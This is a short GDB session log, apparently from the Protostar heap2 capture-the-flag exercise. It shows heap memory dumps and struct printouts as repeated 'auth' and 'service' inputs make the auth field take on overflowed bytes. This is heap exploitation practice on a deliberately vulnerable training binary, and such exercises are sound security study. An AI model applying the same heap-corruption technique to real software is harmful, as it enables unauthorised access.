 [ auth = 0x804c008, service = 0x804c018 ]
service CCC
Breakpoint 1, 0x0804895f in main (argc=1, argv=0xbffff864) at heap2/heap2.c:20
20      in heap2/heap2.c
-----------------------------------------------
0x804c000:      0x00000000      0x00000011      0x41414120      0x0000000a
0x804c010:      0x00000000      0x00000011      0x42424220      0x0000000a
0x804c020:      0x00000000      0x00000011      0x43434320      0x0000000a
0x804c030:      0x00000000      0x00000fd1      0x00000000      0x00000000
0x804c040:      0x00000000      0x00000000      0x00000000      0x00000000
auth-------------------------------------------
---Type <return> to continue, or q <return> to quit---
$9 = {
  name = " AAA\n\000\000\000\000\000\000\000\021\000\000\000 BBB\n\000\000\000\000\000\000\000
\021\000\000", auth = 1128481568}
service----------------------------------------
$10 = 32 ' '
-----------------------------------------------
[ auth = 0x804c008, service = 0x804c028 ]